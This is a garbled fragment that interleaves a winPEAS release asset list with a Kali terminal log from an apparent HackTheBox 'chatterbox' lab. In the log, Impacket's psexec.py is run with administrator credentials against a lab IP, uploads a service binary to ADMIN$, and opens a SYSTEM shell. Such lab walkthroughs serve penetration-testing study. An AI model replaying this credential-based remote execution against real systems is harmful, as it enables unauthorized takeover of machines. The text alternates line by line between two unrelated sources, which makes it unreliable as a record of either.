 winPEAS.bat
35.1 KB
┌──(kali㉿kali)-[~/htb/chatterbox]
└─$ python3 ~/impacket/examples/psexec.py administrator:'Welcome1!'@10.129.138.92
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
winPEASany_ofs.exe
1.75 MB
[*] Requesting shares on 10.129.138.92.....
[*] Found writable share ADMIN$
winPEASx64.exe
1.88 MB
[*] Uploading file BxQkNcQe.exe
[*] Opening SVCManager on 10.129.138.92.....
winPEASx64_ofs.exe
1.75 MB
[*] Creating service spSA on 10.129.138.92.....
[*] Starting service spSA.....
winPEASx86.exe
1.88 MB
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
winPEASx86_ofs.exe
1.75 MB
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
Source code (zip)
C:\Windows\system32> whoami
nt authority\system
Source code (tar.gz)
C:\Windows\system32>
2 1 3 people reacted